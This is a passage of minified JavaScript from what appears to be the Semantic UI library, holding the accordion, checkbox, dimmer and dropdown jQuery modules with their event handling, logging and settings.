internal",t,n),n===i?m[t]:void(e.isPlainObject(t)?e.extend(!0,m,t):m[t]=n)},debug:function(){f.debug&&(f.performance?m.performance.log(arguments):(m.debug=Function.prototype.bind.call(console.info,console,f.name+":"),m.debug.apply(console,arguments)))},verbose:function(){f.verbose&&f.debug&&(f.performance?m.performance.log(arguments):(m.verbose=Function.prototype.bind.call(console.info,console,f.name+":"),m.verbose.apply(console,arguments)))},error:function(){m.error=Function.prototype.bind.call(console.error,console,f.name+":"),m.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;f.performance&&(t=(new Date).getTime(),i=r||t,n=t-i,r=t,s.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:k,"Execution Time":n})),clearTimeout(m.performance.timer),m.performance.timer=setTimeout(m.performance.display,100)},display:function(){var t=f.name+":",n=0;r=!1,clearTimeout(m.performance.timer),e.each(s,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",x&&(t+=" '"+x+"'"),(console.group!==i||console.table!==i)&&s.length>0&&(console.groupCollapsed(t),console.table?console.table(s):e.each(s,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),s=[]}},invoke:function(t,n,a){var r,s,c,l=S;return n=n||u,a=k||a,"string"==typeof t&&l!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(l[a])&&n!=r)l=l[a];else{if(l[a]!==i)return s=l[a],!1;if(!e.isPlainObject(l[o])||n==r)return l[o]!==i?(s=l[o],!1):(m.error(h.method,t),!1);l=l[o]}})),e.isFunction(s)?c=s.apply(a,n):s!==i&&(c=s),e.isArray(o)?o.push(c):o!==i?o=[o,c]:c!==i&&(o=c),s}},l?(S===i&&m.initialize(),m.invoke(c)):(S!==i&&S.invoke("destroy"),m.initialize())}),o!==i?o:this},e.fn.accordion.settings={name:"Accordion",namespace:"accordion",debug:!1,verbose:!0,performance:!0,exclusive:!0,collapsible:!0,closeNested:!1,animateChildren:!0,duration:350,easing:"easeOutQuad",onOpen:function(){},onClose:function(){},onChange:function(){},error:{method:"The method you called is not defined"},className:{active:"active",animating:"animating"},selector:{accordion:".accordion",title:".title",trigger:".title",content:".content"}},e.extend(e.easing,{easeOutQuad:function(e,t,n,i,o){return-i*(t/=o)*(t-2)+n}})}(jQuery,window,document),function(e,t,n,i){"use strict";e.fn.checkbox=function(n){var o,a=e(this),r=a.selector||"",s=(new Date).getTime(),c=[],l=arguments[0],u="string"==typeof l,d=[].slice.call(arguments,1);return a.each(function(){var a,m,f=e.extend(!0,{},e.fn.checkbox.settings,n),g=f.className,p=f.namespace,v=f.selector,h=f.error,b="."+p,y="module-"+p,x=e(this),w=e(this).find(v.label).first(),C=e(this).find(v.input),T=x.data(y),k=this;m={initialize:function(){m.verbose("Initializing checkbox",f),m.create.label(),m.add.events(),m.is.checked()?(m.set.checked(),f.fireOnInit&&f.onChecked.call(C.get())):(m.remove.checked(),f.fireOnInit&&f.onUnchecked.call(C.get())),m.observeChanges(),m.instantiate()},instantiate:function(){m.verbose("Storing instance of module",m),T=m,x.data(y,m)},destroy:function(){m.verbose("Destroying module"),m.remove.events(),x.removeData(y)},refresh:function(){x=e(k),w=e(k).find(v.label).first(),C=e(k).find(v.input)},observeChanges:function(){"MutationObserver"in t&&(a=new MutationObserver(function(e){m.debug("DOM tree modified, updating selector cache"),m.refresh()}),a.observe(k,{childList:!0,subtree:!0}),m.debug("Setting up mutation observer",a))},attachEvents:function(t,n){var i=e(t);n=e.isFunction(m[n])?m[n]:m.toggle,i.length>0?(m.debug("Attaching checkbox events to element",t,n),i.on("click"+b,n)):m.error(h.notFound)},event:{keydown:function(e){var t=e.which,n={enter:13,space:32,escape:27};t==n.escape&&(m.verbose("Escape key pressed blurring field"),x.blur()),e.ctrlKey||t!=n.enter&&t!=n.space||(m.verbose("Enter key pressed, toggling checkbox"),m.toggle.call(this),e.preventDefault())}},is:{radio:function(){return x.hasClass(g.radio)},checked:function(){return C.prop("checked")!==i&&C.prop("checked")},unchecked:function(){return!m.is.checked()}},can:{change:function(){return!(x.hasClass(g.disabled)||x.hasClass(g.readOnly)||C.prop("disabled"))},uncheck:function(){return"boolean"==typeof f.uncheckable?f.uncheckable:!m.is.radio()}},set:{checked:function(){x.addClass(g.checked)},tab:function(){C.attr("tabindex")===i&&C.attr("tabindex",0)}},create:{label:function(){C.prevAll(v.label).length>0?(C.prev(v.label).detach().insertAfter(C),m.debug("Moving existing label",w)):m.has.label()||(w=e("<label>").insertAfter(C),m.debug("Creating label",w))}},has:{label:function(){return w.length>0}},add:{events:function(){m.verbose("Attaching checkbox events"),x.on("click"+b,m.toggle).on("keydown"+b,v.input,m.event.keydown)}},remove:{checked:function(){x.removeClass(g.checked)},events:function(){m.debug("Removing events"),x.off(b).removeData(y),C.off(b,m.event.keydown),w.off(b)}},enable:function(){m.debug("Enabling checkbox functionality"),x.removeClass(g.disabled),C.prop("disabled",!1),f.onEnabled.call(C.get())},disable:function(){m.debug("Disabling checkbox functionality"),x.addClass(g.disabled),C.prop("disabled","disabled"),f.onDisabled.call(C.get())},check:function(){m.debug("Enabling checkbox",C),C.prop("checked",!0).trigger("change"),m.set.checked(),C.trigger("blur"),f.onChange.call(C.get()),f.onChecked.call(C.get())},uncheck:function(){m.debug("Disabling checkbox"),C.prop("checked",!1).trigger("change"),m.remove.checked(),C.trigger("blur"),f.onChange.call(C.get()),f.onUnchecked.call(C.get())},toggle:function(e){return m.can.change()?(m.verbose("Determining new checkbox state"),void(m.is.unchecked()?m.check():m.is.checked()&&m.can.uncheck()&&m.uncheck())):(console.log(m.can.change()),void m.debug("Checkbox is read-only or disabled, ignoring toggle"))},setting:function(t,n){if(m.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];f[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];m[t]=n}},debug:function(){f.debug&&(f.performance?m.performance.log(arguments):(m.debug=Function.prototype.bind.call(console.info,console,f.name+":"),m.debug.apply(console,arguments)))},verbose:function(){f.verbose&&f.debug&&(f.performance?m.performance.log(arguments):(m.verbose=Function.prototype.bind.call(console.info,console,f.name+":"),m.verbose.apply(console,arguments)))},error:function(){m.error=Function.prototype.bind.call(console.error,console,f.name+":"),m.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;f.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:k,"Execution Time":n})),clearTimeout(m.performance.timer),m.performance.timer=setTimeout(m.performance.display,100)},display:function(){var t=f.name+":",n=0;s=!1,clearTimeout(m.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,a){var r,s,c,l=T;return n=n||d,a=k||a,"string"==typeof t&&l!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(l[a])&&n!=r)l=l[a];else{if(l[a]!==i)return s=l[a],!1;if(!e.isPlainObject(l[o])||n==r)return l[o]!==i?(s=l[o],!1):(m.error(h.method,t),!1);l=l[o]}})),e.isFunction(s)?c=s.apply(a,n):s!==i&&(c=s),e.isArray(o)?o.push(c):o!==i?o=[o,c]:c!==i&&(o=c),s}},u?(T===i&&m.initialize(),m.invoke(l)):(T!==i&&T.invoke("destroy"),m.initialize())}),o!==i?o:this},e.fn.checkbox.settings={name:"Checkbox",namespace:"checkbox",debug:!1,verbose:!0,performance:!0,uncheckable:"auto",fireOnInit:!0,onChange:function(){},onChecked:function(){},onUnchecked:function(){},onEnabled:function(){},onDisabled:function(){},className:{checked:"checked",disabled:"disabled",radio:"radio",readOnly:"read-only"},error:{method:"The method you called is not defined"},selector:{input:'input[type="checkbox"], input[type="radio"]',label:"label"}}}(jQuery,window,document),function(e,t,n,i){"use strict";e.fn.dimmer=function(t){var o,a=e(this),r=(new Date).getTime(),s=[],c=arguments[0],l="string"==typeof c,u=[].slice.call(arguments,1);return a.each(function(){var d,m,f,g=e.isPlainObject(t)?e.extend(!0,{},e.fn.dimmer.settings,t):e.extend({},e.fn.dimmer.settings),p=g.selector,v=g.namespace,h=g.className,b=g.error,y="."+v,x="module-"+v,w=a.selector||"",C="ontouchstart"in n.documentElement?"touchstart":"click",T=e(this),k=this,S=T.data(x);f={preinitialize:function(){f.is.dimmer()?(m=T.parent(),d=T):(m=T,d=f.has.dimmer()?g.dimmerName?m.children(p.dimmer).filter("."+g.dimmerName):m.children(p.dimmer):f.create())},initialize:function(){
f.debug("Initializing dimmer",g),"hover"==g.on?m.on("mouseenter"+y,f.show).on("mouseleave"+y,f.hide):"click"==g.on&&m.on(C+y,f.toggle),f.is.page()&&(f.debug("Setting as a page dimmer",m),f.set.pageDimmer()),f.is.closable()&&(f.verbose("Adding dimmer close event",d),d.on(C+y,f.event.click)),f.set.dimmable(),f.instantiate()},instantiate:function(){f.verbose("Storing instance of module",f),S=f,T.data(x,S)},destroy:function(){f.verbose("Destroying previous module",d),T.removeData(x),m.off(y),d.off(y)},event:{click:function(t){f.verbose("Determining if event occured on dimmer",t),(0===d.find(t.target).length||e(t.target).is(p.content))&&(f.hide(),t.stopImmediatePropagation())}},addContent:function(t){var n=e(t);f.debug("Add content to dimmer",n),n.parent()[0]!==d[0]&&n.detach().appendTo(d)},create:function(){var t=e(g.template.dimmer());return g.variation&&(f.debug("Creating dimmer with variation",g.variation),t.addClass(g.variation)),g.dimmerName&&(f.debug("Creating named dimmer",g.dimmerName),t.addClass(g.dimmerName)),t.appendTo(m),t},show:function(t){t=e.isFunction(t)?t:function(){},f.debug("Showing dimmer",d,g),f.is.dimmed()&&!f.is.animating()||!f.is.enabled()?f.debug("Dimmer is already shown or disabled"):(f.animate.show(t),g.onShow.call(k),g.onChange.call(k))},hide:function(t){t=e.isFunction(t)?t:function(){},f.is.dimmed()||f.is.animating()?(f.debug("Hiding dimmer",d),f.animate.hide(t),g.onHide.call(k),g.onChange.call(k)):f.debug("Dimmer is not visible")},toggle:function(){f.verbose("Toggling dimmer visibility",d),f.is.dimmed()?f.hide():f.show()},animate:{show:function(t){t=e.isFunction(t)?t:function(){},g.useCSS&&e.fn.transition!==i&&d.transition("is supported")?("auto"!==g.opacity&&f.set.opacity(),d.transition({animation:g.transition+" in",queue:!1,duration:f.get.duration(),useFailSafe:!0,onStart:function(){f.set.dimmed()},onComplete:function(){f.set.active(),t()}})):(f.verbose("Showing dimmer animation with javascript"),f.set.dimmed(),"auto"==g.opacity&&(g.opacity=.8),d.stop().css({opacity:0,width:"100%",height:"100%"}).fadeTo(f.get.duration(),g.opacity,function(){d.removeAttr("style"),f.set.active(),t()}))},hide:function(t){t=e.isFunction(t)?t:function(){},g.useCSS&&e.fn.transition!==i&&d.transition("is supported")?(f.verbose("Hiding dimmer with css"),d.transition({animation:g.transition+" out",queue:!1,duration:f.get.duration(),useFailSafe:!0,onStart:function(){f.remove.dimmed()},onComplete:function(){f.remove.active(),t()}})):(f.verbose("Hiding dimmer with javascript"),f.remove.dimmed(),d.stop().fadeOut(f.get.duration(),function(){f.remove.active(),d.removeAttr("style"),t()}))}},get:{dimmer:function(){return d},duration:function(){return"object"==typeof g.duration?f.is.active()?g.duration.hide:g.duration.show:g.duration}},has:{dimmer:function(){return g.dimmerName?T.children(p.dimmer).filter("."+g.dimmerName).length>0:T.children(p.dimmer).length>0}},is:{active:function(){return d.hasClass(h.active)},animating:function(){return d.is(":animated")||d.hasClass(h.animating)},closable:function(){return"auto"==g.closable?"hover"==g.on?!1:!0:g.closable},dimmer:function(){return T.is(p.dimmer)},dimmable:function(){return T.is(p.dimmable)},dimmed:function(){return m.hasClass(h.dimmed)},disabled:function(){return m.hasClass(h.disabled)},enabled:function(){return!f.is.disabled()},page:function(){return m.is("body")},pageDimmer:function(){return d.hasClass(h.pageDimmer)}},can:{show:function(){return!d.hasClass(h.disabled)}},set:{opacity:function(e){var e=g.opacity||e,t=d.css("background-color"),n=t.split(","),i=n&&4==n.length;i?(n[3]=e+")",t=n.join(",")):t="rgba(0, 0, 0, "+e+")",f.debug("Setting opacity to",e),d.css("background-color",t)},active:function(){d.addClass(h.active)},dimmable:function(){m.addClass(h.dimmable)},dimmed:function(){m.addClass(h.dimmed)},pageDimmer:function(){d.addClass(h.pageDimmer)},disabled:function(){d.addClass(h.disabled)}},remove:{active:function(){d.removeClass(h.active)},dimmed:function(){m.removeClass(h.dimmed)},disabled:function(){d.removeClass(h.disabled)}},setting:function(t,n){if(f.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,g,t);else{if(n===i)return g[t];g[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];f[t]=n}},debug:function(){g.debug&&(g.performance?f.performance.log(arguments):(f.debug=Function.prototype.bind.call(console.info,console,g.name+":"),f.debug.apply(console,arguments)))},verbose:function(){g.verbose&&g.debug&&(g.performance?f.performance.log(arguments):(f.verbose=Function.prototype.bind.call(console.info,console,g.name+":"),f.verbose.apply(console,arguments)))},error:function(){f.error=Function.prototype.bind.call(console.error,console,g.name+":"),f.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;g.performance&&(t=(new Date).getTime(),i=r||t,n=t-i,r=t,s.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:k,"Execution Time":n})),clearTimeout(f.performance.timer),f.performance.timer=setTimeout(f.performance.display,100)},display:function(){var t=g.name+":",n=0;r=!1,clearTimeout(f.performance.timer),e.each(s,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",w&&(t+=" '"+w+"'"),a.length>1&&(t+=" ("+a.length+")"),(console.group!==i||console.table!==i)&&s.length>0&&(console.groupCollapsed(t),console.table?console.table(s):e.each(s,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),s=[]}},invoke:function(t,n,a){var r,s,c,l=S;return n=n||u,a=k||a,"string"==typeof t&&l!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(l[a])&&n!=r)l=l[a];else{if(l[a]!==i)return s=l[a],!1;if(!e.isPlainObject(l[o])||n==r)return l[o]!==i?(s=l[o],!1):(f.error(b.method,t),!1);l=l[o]}})),e.isFunction(s)?c=s.apply(a,n):s!==i&&(c=s),e.isArray(o)?o.push(c):o!==i?o=[o,c]:c!==i&&(o=c),s}},f.preinitialize(),l?(S===i&&f.initialize(),f.invoke(c)):(S!==i&&S.invoke("destroy"),f.initialize())}),o!==i?o:this},e.fn.dimmer.settings={name:"Dimmer",namespace:"dimmer",debug:!1,verbose:!0,performance:!0,dimmerName:!1,variation:!1,closable:"auto",useCSS:!0,transition:"fade",on:!1,opacity:"auto",duration:{show:500,hide:500},onChange:function(){},onShow:function(){},onHide:function(){},error:{method:"The method you called is not defined."},selector:{dimmable:".dimmable",dimmer:".ui.dimmer",content:".ui.dimmer > .content, .ui.dimmer > .content > .center"},template:{dimmer:function(){return e("<div />").attr("class","ui dimmer")}},className:{active:"active",animating:"animating",dimmable:"dimmable",dimmed:"dimmed",disabled:"disabled",hide:"hide",pageDimmer:"page",show:"show"}}}(jQuery,window,document),function(e,t,n,i){"use strict";e.fn.dropdown=function(o){var a,r=e(this),s=e(n),c=r.selector||"",l="ontouchstart"in n.documentElement,u=(new Date).getTime(),d=[],m=arguments[0],f="string"==typeof m,g=[].slice.call(arguments,1);return r.each(function(){var p,v,h,b,y=e.isPlainObject(o)?e.extend(!0,{},e.fn.dropdown.settings,o):e.extend({},e.fn.dropdown.settings),x=y.className,w=y.metadata,C=y.namespace,T=y.selector,k=y.error,S="."+C,A="module-"+C,P=e(this),E=P.find(T.text),F=P.find(T.search),R=P.find(T.input),O=P.prev().find(T.text).length>0?P.prev().find(T.text):P.prev(),D=P.children(T.menu),z=D.find(T.item),q=!1,j=!1,N=this,I=P.data(A);b={initialize:function(){b.debug("Initializing dropdown",y),b.is.alreadySetup()?b.setup.reference():(b.setup.layout(),b.save.defaults(),b.set.selected(),b.create.id(),l&&b.bind.touchEvents(),b.bind.mouseEvents(),b.bind.keyboardEvents(),b.observeChanges(),b.instantiate())},instantiate:function(){b.verbose("Storing instance of dropdown",b),I=b,P.data(A,b)},destroy:function(){b.verbose("Destroying previous dropdown for",P),b.remove.tabbable(),P.off(S).removeData(A),D.off(S),s.off(p)},observeChanges:function(){"MutationObserver"in t&&(h=new MutationObserver(function(e){b.is.selectMutation(e)?(b.debug("<select> modified, recreating menu"),b.setup.select()):(b.debug("DOM tree modified, updating selector cache"),b.refresh())}),h.observe(N,{childList:!0,subtree:!0}),b.debug("Setting up mutation observer",h))},create:{id:function(){v=(Math.random().toString(16)+"000000000").substr(2,8),p="."+v,b.verbose("Creating unique id for element",v)}},search:function(){var e;e=F.val(),b.verbose("Searching for query",e),b.filter(e),b.is.searchSelection()&&b.can.show()&&b.show()},setup:{layout:function(){P.is("select")&&b.setup.select(),b.is.search()&&!b.is.searchable()&&(F=e("<input />").addClass(x.search).insertBefore(E)),y.allowTab&&b.set.tabbable()},select:function(){var t=b.get.selectValues();b.debug("Dropdown initialized on a select",t),P.is("select")&&(R=P),R.parent(T.dropdown).length>0?(b.debug("UI dropdown already exists. Creating dropdown menu only"),P=R.closest(T.dropdown),D=P.children(T.menu),0===D.length&&(D=e("<div />").addClass(x.menu).appendTo(P)),D.html(y.templates.menu(t))):(b.debug("Creating entire dropdown from select"),P=e("<div />").attr("class",R.attr("class")).addClass(x.selection).addClass(x.dropdown).html(y.templates.dropdown(t)).insertBefore(R),R.removeAttr("class").prependTo(P)),b.refresh()},reference:function(){var e,t,n=r.index(P);b.debug("Dropdown behavior was called on select, replacing with closest dropdown"),P=P.parent(T.dropdown),b.refresh(),e=r.slice(0,n),t=r.slice(n+1),r=e.add(P).add(t),f&&(I=b,b.invoke(m))}},refresh:function(){b.verbose("Refreshing selector cache"),E=P.find(T.text),F=P.find(T.search),R=P.find(T.input),O=P.prev().find(T.text).length>0?P.prev().find(T.text):P.prev(),D=P.children(T.menu),z=D.find(T.item)},toggle:function(){b.verbose("Toggling menu visibility"),b.is.active()?b.hide():b.show()},show:function(t){t=e.isFunction(t)?t:function(){},b.is.searchSelection()&&b.is.allFiltered()||b.can.show()&&!b.is.active()&&(b.debug("Showing dropdown"),b.animate.show(function(){b.can.click()&&b.bind.intent(),b.set.visible(),t.call(N)}),y.onShow.call(N))},hide:function(t){t=e.isFunction(t)?t:function(){},b.is.active()&&(b.debug("Hiding dropdown"),b.animate.hide(function(){b.remove.visible(),t.call(N)}),y.onHide.call(N))},hideOthers:function(){b.verbose("Finding other dropdowns to hide"),r.not(P).has(T.menu+":visible:not(."+x.animating+")").dropdown("hide")},hideSubMenus:function(){var e=D.find(T.menu);e.transition("hide")},bind:{keyboardEvents:function(){b.debug("Binding keyboard events"),P.on("keydown"+S,b.event.keydown),b.is.searchable()&&P.on(b.get.inputEvent(),T.search,b.event.input)},touchEvents:function(){b.debug("Touch device detected binding additional touch events"),b.is.searchSelection()||P.on("touchstart"+S,b.event.test.toggle),D.on("touchstart"+S,T.item,b.event.item.mouseenter)},mouseEvents:function(){b.verbose("Mouse detected binding mouse events"),b.is.searchSelection()?P.on("mousedown"+S,T.menu,b.event.menu.activate).on("mouseup"+S,T.menu,b.event.menu.deactivate).on("click"+S,T.search,b.show).on("focus"+S,T.search,b.event.searchFocus).on("blur"+S,T.search,b.event.searchBlur).on("click"+S,T.text,b.event.searchTextFocus):("click"==y.on?P.on("click"+S,b.event.test.toggle):"hover"==y.on?P.on("mouseenter"+S,b.delay.show).on("mouseleave"+S,b.delay.hide):P.on(y.on+S,b.toggle),P.on("mousedown"+S,b.event.mousedown).on("mouseup"+S,b.event.mouseup).on("focus"+S,b.event.focus).on("blur"+S,b.event.blur)),D.on("mouseenter"+S,T.item,b.event.item.mouseenter).on("mouseleave"+S,T.item,b.event.item.mouseleave).on("click"+S,T.item,b.event.item.click)},intent:function(){b.verbose("Binding hide intent event to document"),l&&s.on("touchstart"+p,b.event.test.touch).on("touchmove"+p,b.event.test.touch),s.on("click"+p,b.event.test.hide)}},unbind:{intent:function(){b.verbose("Removing hide intent event from document"),l&&s.off("touchstart"+p).off("touchmove"+p),s.off("click"+p)}},filter:function(t){var n=e(),i=b.escape.regExp(t),o=new RegExp("^"+i,"igm"),a=new RegExp(i,"ig");b.verbose("Searching for matching values"),z.each(function(){var t=e(this),i=String(b.get.choiceText(t,!1)),r=String(b.get.choiceValue(t,i));i.match(o)||r.match(o)?n=n.add(t):y.fullTextSearch&&(i.match(a)||r.match(a))&&(n=n.add(t))}),b.debug("Setting filter",t),b.remove.filteredItem(),z.not(n).addClass(x.filtered),b.verbose("Selecting first non-filtered element"),b.remove.selectedItem(),z.not("."+x.filtered).eq(0).addClass(x.selected),b.is.allFiltered()&&(b.debug("All items filtered, hiding dropdown",t),b.is.searchSelection()&&b.hide(),y.onNoResults.call(N,t))},focusSearch:function(){b.is.search()&&F.focus()},forceSelection:function(){var e=z.not(x.filtered).filter("."+x.selected).eq(0),t=z.filter("."+x.active).eq(0),n=e.length>0?e:t,i=n.size()>0;i?(b.event.item.click.call(n),b.remove.filteredItem()):b.hide()},event:{mousedown:function(){q=!0},mouseup:function(){q=!1},focus:function(){!q&&b.is.hidden()&&b.show()},blur:function(e){var t=n.activeElement===this;q||t||b.hide()},searchFocus:function(){q=!0,b.show()},searchBlur:function(e){var t=n.activeElement===this;j||t||(y.forceSelection?b.forceSelection():b.hide())},searchTextFocus:function(e){q=!0,F.focus()},input:function(e){b.is.searchSelection()&&b.set.filtered(),clearTimeout(b.timer),b.timer=setTimeout(b.search,y.delay.search)},keydown:function(e){{var t,n=z.not(x.filtered).filter("."+x.selected).eq(0),i=D.children("."+x.active).eq(0),o=n.length>0?n:i,a=o.length>0?o.siblings(":not(."+x.filtered+")").andSelf():D.children(":not(."+x.filtered+")"),r=o.children(T.menu),s=o.closest(T.menu),c=s[0]!==D[0],l=s.is(":visible"),u=e.which,d={enter:13,escape:27,leftArrow:37,upArrow:38,rightArrow:39,downArrow:40},m=r.length>0,f=o.length>0;a.size()-1}if(b.is.visible()){if(u==d.enter&&f&&(m&&!y.allowCategorySelection?(b.verbose("Pressed enter on unselectable category, opening sub menu"),u=d.rightArrow):(b.verbose("Enter key pressed, choosing selected item"),b.event.item.click.call(o,e))),u==d.leftArrow&&c&&(b.verbose("Left key pressed, closing sub-menu"),b.animate.hide(!1,s),o.removeClass(x.selected),s.closest(T.item).addClass(x.selected),e.preventDefault()),u==d.rightArrow&&m&&(b.verbose("Right key pressed, opening sub-menu"),b.animate.show(!1,r),o.removeClass(x.selected),r.find(T.item).eq(0).addClass(x.selected),e.preventDefault()),u==d.upArrow){if(t=f&&l?o.prevAll(T.item+":not(."+x.filtered+")").eq(0):z.eq(0),a.index(t)<0)return void b.verbose("Up key pressed but reached top of current menu");b.verbose("Up key pressed, changing active item"),o.removeClass(x.selected),t.addClass(x.selected),b.set.scrollPosition(t),e.preventDefault()}if(u==d.downArrow){if(t=f&&l?t=o.nextAll(T.item+":not(."+x.filtered+")").eq(0):z.eq(0),0===t.length)return void b.verbose("Down key pressed but reached bottom of current menu");b.verbose("Down key pressed, changing active item"),z.removeClass(x.selected),t.addClass(x.selected),b.set.scrollPosition(t),e.preventDefault()}}else u==d.enter&&(b.verbose("Enter key pressed, showing dropdown"),b.show()),u==d.escape&&(b.verbose("Escape key pressed, closing dropdown"),b.hide()),u==d.downArrow&&(b.verbose("Down key pressed, showing dropdown"),b.show())},test:{toggle:function(e){b.determine.eventInMenu(e,b.toggle)&&e.preventDefault()},touch:function(e){b.determine.eventInMenu(e,function(){"touchstart"==e.type?b.timer=setTimeout(b.hide,y.delay.touch):"touchmove"==e.type&&clearTimeout(b.timer)}),e.stopPropagation()},hide:function(e){b.determine.eventInModule(e,b.hide)}},menu:{activate:function(){j=!0},deactivate:function(){j=!1}},item:{mouseenter:function(t){var n=e(this).children(T.menu),i=e(this).siblings(T.item).children(T.menu);n.length>0&&(clearTimeout(b.itemTimer),b.itemTimer=setTimeout(function(){b.verbose("Showing sub-menu",n),e.each(i,function(){b.animate.hide(!1,e(this))}),b.animate.show(!1,n)},y.delay.show),t.preventDefault())},mouseleave:function(t){var n=e(this).children(T.menu);n.length>0&&(clearTimeout(b.itemTimer),b.itemTimer=setTimeout(function(){b.verbose("Hiding sub-menu",n),b.animate.hide(!1,n)},y.delay.hide))},click:function(t){var n=e(this),i=e(t?t.target:""),o=n.find(T.menu),a=b.get.choiceText(n),r=b.get.choiceValue(n,a),s=function(){b.remove.searchTerm(),b.determine.selectAction(a,r)},c=o.length>0,l=o.find(i).length>0;l||c&&!y.allowCategorySelection||s()}},resetStyle:function(){e(this).removeAttr("style")}},determine:{selectAction:function(t,n){b.verbose("Determining action",y.action),e.isFunction(b.action[y.action])?(b.verbose("Triggering preset action",y.action,t,n),b.action[y.action](t,n)):e.isFunction(y.action)?(b.verbose("Triggering user action",y.action,t,n),y.action(t,n)):b.error(k.action,y.action)},eventInModule:function(t,n){return n=e.isFunction(n)?n:function(){},0===e(t.target).closest(P).length?(b.verbose("Triggering event",n),n(),!0):(b.verbose("Event occurred in dropdown, canceling callback"),!1)},eventInMenu:function(t,n){return n=e.isFunction(n)?n:function(){},0===e(t.target).closest(D).length?(b.verbose("Triggering event",n),n(),!0):(b.verbose("Event occurred in dropdown menu, canceling callback"),!1)}},action:{nothing:function(){},activate:function(e,t){t=t!==i?t:e,b.set.selected(t),b.hide(function(){b.remove.filteredItem()})},select:function(e,t){t=t!==i?t:e,b.set.selected(t),b.hide(function(){b.remove.filteredItem()})},combo:function(e,t){t=t!==i?t:e,b.set.selected(t),b.hide(function(){b.remove.filteredItem()})},hide:function(){b.hide(function(){b.remove.filteredItem()})}},get:{id:function(){return v},text:function(){return E.text()},value:function(){return R.length>0?R.val():P.data(w.value)},choiceText:function(e,t){return t=t!==i?t:y.preserveHTML,e!==i?(e.find(T.menu).length>0&&(b.verbose("Retreiving text of element with sub-menu"),e=e.clone(),e.find(T.menu).remove(),e.find(T.menuIcon).remove()),e.data(w.text)!==i?e.data(w.text):t?e.html().trim():e.text().trim()):void 0},choiceValue:function(e,t){return t=t||b.get.choiceText(e),e.data(w.value)!==i?e.data(w.value):"string"==typeof t?t.toLowerCase().trim():t.trim()},inputEvent:function(){var e=F[0];return e?e.oninput!==i?"input":e.onpropertychange!==i?"propertychange":"keyup":!1},selectValues:function(){var t={};return t.values=y.sortSelect?{}:[],P.find("option").each(function(){var n=e(this).html(),o=e(this).attr("value")!==i?e(this).attr("value"):n;""===o?t.placeholder=n:y.sortSelect?t.values[o]={name:n,value:o}:t.values.push({name:n,value:o})}),y.sortSelect?b.debug("Retrieved and sorted values from select",t):b.debug("Retreived values from select",t),t},activeItem:function(){return z.filter("."+x.active)},item:function(t,n){var o=!1;return t=t!==i?t:b.get.value()!==i?b.get.value():b.get.text(),n=""===t||0===t?!0:n||!1,t!==i?z.each(function(){var i=e(this),a=b.get.choiceText(i),r=b.get.choiceValue(i,a);if(n){if(b.verbose("Ambiguous dropdown value using strict type check",i,t),r===t)return o=e(this),!0;if(!o&&a===t)return o=e(this),!0}else{if(r==t)return b.verbose("Found select item by value",r,t),o=e(this),!0;if(!o&&a==t)return b.verbose("Found select item by text",a,t),o=e(this),!0}}):t=b.get.text(),o||!1}},restore:{defaults:function(){b.restore.defaultText(),b.restore.defaultValue()},defaultText:function(){var e=P.data(w.defaultText);b.debug("Restoring default text",e),b.set.text(e),E.addClass(x.placeholder)},defaultValue:function(){var e=P.data(w.defaultValue);e!==i&&(b.debug("Restoring default value",e),e.length?b.set.selected(e):(b.remove.activeItem(),b.remove.selectedItem()))}},save:{defaults:function(){b.save.defaultText(),b.save.placeholderText(),b.save.defaultValue()},defaultValue:function(){P.data(w.defaultValue,b.get.value())},defaultText:function(){P.data(w.defaultText,E.text())},placeholderText:function(){E.hasClass(x.placeholder)&&P.data(w.placeholderText,E.text())}},clear:function(){var e=P.data(w.placeholderText);b.set.text(e),b.set.value(""),b.remove.activeItem(),b.remove.selectedItem(),E.addClass(x.placeholder)},set:{filtered:function(){var e=F.val(),t="string"==typeof e&&e.length>0;t?E.addClass(x.filtered):E.removeClass(x.filtered)},tabbable:function(){b.is.searchable()?(b.debug("Searchable dropdown initialized"),F.val("").attr("tabindex",0),D.attr("tabindex","-1")):(b.debug("Simple selection dropdown initialized"),P.attr("tabindex")||(P.attr("tabindex",0),D.attr("tabindex","-1")))},scrollPosition:function(e,t){var n,o,a,r,s,c,l,u,d,m=5;e=e||b.get.activeItem(),n=e&&e.length>0,t=t!==i?t:!1,e&&n&&(D.hasClass(x.visible)||D.addClass(x.loading),l=D.height(),a=e.height(),c=D.scrollTop(),s=D.offset().top,r=e.offset().top,o=c-s+r,d=o+m>c+l,u=c>o-m,b.debug("Scrolling to active item",o),(u||d||t)&&D.scrollTop(o).removeClass(x.loading))},text:function(e){"combo"==y.action?(b.debug("Changing combo button text",e,O),y.preserveHTML?O.html(e):O.text(e)):"select"!==y.action&&(b.debug("Changing 